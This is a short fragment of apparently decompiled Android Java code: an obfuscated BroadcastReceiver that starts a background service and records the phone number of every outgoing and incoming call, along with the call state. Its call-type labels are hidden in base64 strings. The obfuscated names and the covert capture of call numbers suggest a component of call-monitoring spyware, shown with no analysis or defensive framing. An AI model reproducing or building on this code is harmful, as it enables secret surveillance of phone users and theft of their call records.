 public class qbekhhong extends BroadcastReceiver {
    String number;
    String state;
    String type;

    public void onReceive(Context context, Intent intent) {
        context.startService(new Intent(context, qdcerthong.class));
        if (intent.getAction().equals("android.intent.action.NEW_OUTGOING_CALL")) {
            this.number = intent.getExtras().getString("android.intent.extra.PHONE_NUMBER");
            this.type = qedthong.huhaa46("T3V0R29pbmcg");
        } else if (intent.getExtras() != null) {
            this.state = intent.getStringExtra("state");
            this.number = intent.getExtras().getString("incoming_number");
            this.type = qedthong.huhaa46("SW5jb21pbmcg");
        }
    }
}